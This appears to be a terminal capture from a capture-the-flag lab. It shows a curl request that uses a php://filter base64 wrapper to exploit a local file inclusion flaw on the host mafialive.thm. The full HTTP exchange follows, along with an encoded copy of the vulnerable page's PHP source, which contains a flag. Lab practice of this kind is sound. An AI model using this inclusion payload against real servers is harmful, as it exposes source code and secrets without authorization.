 └─$ curl -vvv mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php
* Host mafialive.thm:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.171.210
*   Trying 10.10.171.210:80...
* Connected to mafialive.thm (10.10.171.210) port 80
> GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php HTTP/1.1
> Host: mafialive.thm
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Wed, 04 Sep 2024 09:03:22 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 1238
< Content-Type: text/html; charset=UTF-8
<
<!DOCTYPE HTML>
<html>
<head>
    <title>INCLUDE</title>
    <h1>Test Page. Not to be Deployed</h1>
    </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
        CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVURFPC90aXRsZT4KICAgIDxoMT5UZXN0IFBhZ2UuIE5vdCB0byBiZSBEZXBsb3llZDwvaDE+CiAKICAgIDwvYnV0dG9uPjwvYT4gPGEgaHJlZj0iL3Rlc3Q
ucGhwP3ZpZXc9L3Zhci93d3cvaHRtbC9kZXZlbG9wbWVudF90ZXN0aW5nL21ycm9ib3QucGhwIj48YnV0dG9uIGlkPSJzZWNyZXQiPkhlcmUgaXMgYSBidXR0b248L2J1dHRvbj48L2E+PGJyPgogICAgICAgIDw/cGhwCgoJICAgIC8vRkxBRzogdGhte2
V4cGxvMXQxbmdfbGYxfQoKICAgICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAgICAgICAgICAgcmV0dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSAgICBpZ
ihpc3NldCgkX0dFVFsidmlldyJdKSl7CgkgICAgaWYoIWNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICcuLi8uLicpICYmIGNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICcvdmFyL3d3dy9odG1sL2RldmVsb3BtZW50X3Rlc3RpbmcnKSkgewogICAg
ICAgICAgICAJaW5jbHVkZSAkX0dFVFsndmlldyddOwogICAgICAgICAgICB9ZWxzZXsKCgkJZWNobyAnU29ycnksIFRoYXRzIG5vdCBhbGxvd2VkJzsKICAgICAgICAgICAgfQoJfQogICAgICAgID8+CiAgICA8L2Rpdj4KPC9ib2R5PgoKPC9odG1sPgo
KCg==    </div>
</body>
</html>
* Connection #0 to host mafialive.thm left intact